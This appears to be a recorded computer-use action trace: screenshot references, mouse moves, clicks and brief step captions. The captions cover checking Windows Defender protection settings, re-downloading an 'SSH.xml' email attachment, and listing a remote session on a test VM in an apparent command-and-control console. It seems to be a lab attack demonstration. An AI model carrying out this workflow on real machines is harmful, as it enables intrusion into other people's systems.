
mouse_move(666, 404)

mouse_move(768, 335)

Review real-time, cloud-delivered protection and sample submission in virus and threat protection settings
click(207, 298)

mouse_move(163, 437)

scroll(down, 3)

scroll(down, 3)

mouse_move(181, 433)

mouse_move(172, 459)

scroll(up, 3)

Download the SSH.xml attachment again from the ProtonMail email
click(625, 508)

mouse_move(786, 508)

mouse_move(342, 451)

mouse_move(114, 441)

mouse_move(302, 424)

mouse_move(384, 368)

mouse_move(548, 557)

List sessions to see Jerry@WIN10-TESTVM from 192.168.8.12, then start typing 'modules'
text(sessions)
text(list)

mouse_move(465, 474)
